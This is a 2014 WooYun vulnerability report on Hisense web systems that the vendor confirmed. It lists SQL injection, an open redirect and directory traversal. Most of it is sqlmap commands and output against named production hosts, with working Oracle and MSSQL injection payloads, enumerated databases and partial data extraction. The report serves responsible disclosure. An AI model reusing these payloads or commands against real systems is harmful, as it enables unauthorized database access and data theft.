漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-085208
漏洞标题:海信集团系统漏洞大合集(SQL注入+url跳转+目录遍历)
相关厂商:hisense.com
漏洞作者: Mr.leo
提交时间:2014-12-01 10:53
修复时间:2015-01-15 10:54
公开时间:2015-01-15 10:54
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-12-01: 细节已通知厂商并且等待厂商处理中
2014-12-01: 厂商已经确认,细节仅向厂商公开
2014-12-11: 细节向核心白帽子及相关领域专家公开
2014-12-21: 细节向普通白帽子公开
2014-12-31: 细节向实习白帽子公开
2015-01-15: 细节向公众公开
简要描述:
求上首页,求RANK20,求个大礼包!!要求不算过分吧
详细说明:
sql注入1:
http://ioa.hisense-plaza.com/login/Login.jsp 青岛海信广场协同办公系统
loginid参数没有过滤,导致注射。
POST /login/VerifyLogin.jsp HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://ioa.hisense-plaza.com/login/Login.jsp
Content-Length: 161
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: JSESSIONID=aoz1zbtCNG39; testBanCookie=test
Host: ioa.hisense-plaza.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
formmethod=post&gopage=&loginfile=/login/Login.jsp%3flogintype%3d1%26gopage%3d&loginid=vuuynnxn&logintype=1&message=&rnd=&serial=&username=&userpassword=yqjbplcb
1200多张表 基于时间的就不跑了,证明问题即可。
[09:06:45] [INFO] parsing HTTP request from 'd:\post2.txt'
[09:06:45] [WARNING] provided parameter 'loginid' is not inside the Cookie
[09:06:45] [INFO] resuming back-end DBMS 'oracle'
[09:06:45] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://ioa.hisense-plaza.com/login/Login.jsp'. Do
you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: loginid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: formmethod=post&gopage=&loginfile=/login/Login.jsp%3flogintype%3d1%
26gopage%3d&loginid=vuuynnxn' AND 5854=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(89
)||CHR(83)||CHR(65),5) AND 'yKUV'='yKUV&logintype=1&message=&rnd=&serial=&userna
me=&userpassword=yqjbplcb
---
[09:07:04] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:07:04] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:07:04] [INFO] fetched data logged to text files under 'D:\PROGRA~1\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\ioa.hisense-plaza.com'
[*] shutting down at 09:07:04
[root@Hacker~]# Sqlmap -r d:\post2.txt -p "loginid" -D "ECOLOGY" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:07:21
[09:07:21] [INFO] parsing HTTP request from 'd:\post2.txt'
[09:07:21] [WARNING] provided parameter 'loginid' is not inside the Cookie
[09:07:21] [INFO] resuming back-end DBMS 'oracle'
[09:07:21] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://ioa.hisense-plaza.com/login/Login.jsp'. Do
you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: loginid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: formmethod=post&gopage=&loginfile=/login/Login.jsp%3flogintype%3d1%
26gopage%3d&loginid=vuuynnxn' AND 5854=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(89
)||CHR(83)||CHR(65),5) AND 'yKUV'='yKUV&logintype=1&message=&rnd=&serial=&userna
me=&userpassword=yqjbplcb
---
[09:07:27] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:07:27] [INFO] fetching tables for database: 'ECOLOGY'
[09:07:27] [INFO] fetching number of tables for database 'ECOLOGY'
[09:07:27] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[09:08:19] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
1
[09:09:04] [ERROR] invalid character detected. retrying..
[09:09:04] [WARNING] increasing time delay to 6 seconds
[09:09:40] [ERROR] invalid character detected. retrying..
[09:09:40] [WARNING] increasing time delay to 7 seconds
[09:10:07] [ERROR] invalid character detected. retrying..
[09:10:07] [WARNING] increasing time delay to 8 seconds
2
[09:11:36] [ERROR] invalid character detected. retrying..
[09:11:36] [WARNING] increasing time delay to 9 seconds
6
[09:13:10] [ERROR] invalid character detected. retrying..
[09:13:10] [WARNING] increasing time delay to 10 seconds
[09:13:45] [ERROR] unable to properly validate last character value ('7')..
7
[09:14:00] [INFO] retrieved:
[09:14:49] [ERROR] invalid character detected. retrying..
[09:14:49] [WARNING] increasing time delay to 6 seconds
[09:15:40] [ERROR] invalid character detected. retrying..
[09:15:40] [WARNING] increasing time delay to 7 seconds
[09:16:34] [ERROR] invalid character detected. retrying..
[09:16:34] [WARNING] increasing time delay to 8 seconds
[09:17:29] [ERROR] invalid character detected. retrying..
[09:17:29] [WARNING] increasing time delay to 9 seconds
[09:18:26] [ERROR] invalid character detected. retrying..
[09:18:26] [WARNING] increasing time delay to 10 seconds
[09:19:26] [ERROR] unable to properly validate last character value ('U')..
U
[09:20:30] [ERROR] invalid character detected. retrying..
[09:20:30] [WARNING] increasing time delay to 6 seconds
[09:21:21] [ERROR] invalid character detected. retrying..
[09:21:21] [WARNING] increasing time delay to 7 seconds
[09:22:15] [ERROR] invalid character detected. retrying..
[09:22:15] [WARNING] increasing time delay to 8 seconds
[09:23:26] [ERROR] invalid character detected. retrying..
[09:23:26] [WARNING] increasing time delay to 9 seconds
O
[09:25:48] [ERROR] invalid character detected. retrying..
[09:25:48] [WARNING] increasing time delay to 10 seconds
[09:26:57] [ERROR] unable to properly validate last character value ('U')..
U
sql注入2:http://hbmt.hisense.com
Func和Speed参数没有过滤 导致注射
[root@Hacker~]# Sqlmap -u "http://hbmt.hisense.com/cn/product.aspx?ClassID=z8UwZ
wanMEg%3d&Func=10BASE-ER-EW" -p "Func" --dbs --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:29:58
[09:29:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:29:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Func
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassID=z8UwZwanMEg=&Func=10BASE-ER-EW%' AND 2838=2838 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ClassID=z8UwZwanMEg=&Func=10BASE-ER-EW%' AND 5661=CONVERT(INT,(CHAR
(58)+CHAR(108)+CHAR(103)+CHAR(108)+CHAR(58)+(SELECT (CASE WHEN (5661=5661) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(116)+CHAR(120)+CHAR(105)+CHAR(58))) A
ND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: ClassID=z8UwZwanMEg=&Func=10BASE-ER-EW%' UNION ALL SELECT NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, CHAR(58)+CHAR(108)+CHAR(103)+CHAR(108)+CHAR(58)+CHAR(87)+CHAR(84)+CHAR(79
)+CHAR(121)+CHAR(86)+CHAR(70)+CHAR(72)+CHAR(90)+CHAR(110)+CHAR(86)+CHAR(58)+CHAR
(116)+CHAR(120)+CHAR(105)+CHAR(58)--
---
[09:30:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:30:07] [INFO] fetching current user
current user: 'sq8hbmtbuy'
[09:30:07] [INFO] fetching current database
current database: 'sq8hbmtbuy'
[09:30:07] [INFO] fetching database names
[09:30:07] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[09:30:07] [INFO] resumed: "master","master","master","master","master"
available databases [5]:
[*] master
[09:30:08] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:30:08] [INFO] fetched data logged to text files under 'D:\PROGRA~1\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\hbmt.hisense.com'
[root@Hacker~]# Sqlmap -u "http://hbmt.hisense.com/cn/product.aspx?ClassID=z8UwZ
wanMEg%3d&Speed=622Mb/s" -p "Speed" --dbs --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:05:55
[09:05:55] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[09:05:55] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Speed
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassID=z8UwZwanMEg=&Speed=622Mb/s%' AND 2047=2047 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ClassID=z8UwZwanMEg=&Speed=622Mb/s%' AND 5761=CONVERT(INT,(CHAR(58)
+CHAR(98)+CHAR(99)+CHAR(115)+CHAR(58)+(SELECT (CASE WHEN (5761=5761) THEN CHAR(4
9) ELSE CHAR(48) END))+CHAR(58)+CHAR(118)+CHAR(99)+CHAR(117)+CHAR(58))) AND '%'=
'
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: ClassID=z8UwZwanMEg=&Speed=622Mb/s%' UNION ALL SELECT NULL, NULL, N
ULL, NULL, CHAR(58)+CHAR(98)+CHAR(99)+CHAR(115)+CHAR(58)+CHAR(86)+CHAR(87)+CHAR(
72)+CHAR(101)+CHAR(83)+CHAR(98)+CHAR(86)+CHAR(115)+CHAR(74)+CHAR(75)+CHAR(58)+CH
AR(118)+CHAR(99)+CHAR(117)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL--
---
[09:06:00] [INFO] testing MySQL
[09:06:05] [WARNING] the back-end DBMS is not MySQL
[09:06:05] [INFO] testing Oracle
[09:06:10] [WARNING] the back-end DBMS is not Oracle
[09:06:10] [INFO] testing PostgreSQL
[09:06:15] [WARNING] the back-end DBMS is not PostgreSQL
[09:06:15] [INFO] testing Microsoft SQL Server
[09:06:21] [WARNING] reflective value(s) found and filtering out
[09:06:21] [INFO] confirming Microsoft SQL Server
[09:06:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:06:21] [INFO] fetching current user
current user: 'sq8hbmtbuy'
[09:06:26] [INFO] fetching current database
current database: 'sq8hbmtbuy'
[09:06:33] [INFO] fetching database names
available databases [16]:
[*] master
[*] maxline
[*] maxline2
[*] model
[*] msdb
[*] naacee
[*] rcpos
[*] ReportServer
[*] ReportServerTempDB
[*] roadmax
[*] sq8bwg20130922
[*] sq8hbmtbuy
[*] sq8hengda2010
[*] sq8hxdcpay130816
[*] SSB20140501
[*] tempdb
[09:06:39] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3 times
[09:06:39] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:06:39] [INFO] fetched data logged to text files under 'D:\PROGRA~1\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\hbmt.hisense.com'

url跳转漏洞:
http://ioa.hisense-plaza.com/leftFrame.jsp
loginfile参数没有限制,任意跳转


目录遍历:
http://gf.hisense.grirms.com
还有许多,需要整站查一下
漏洞证明:
已经证明
修复方案:
过滤参数
鉴权
版权声明:转载请注明来源 Mr.leo@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2014-12-01 11:31
厂商回复:
感谢您提报的安全报告,我们已通知相关系统维护人尽快修复。
最新状态:
暂无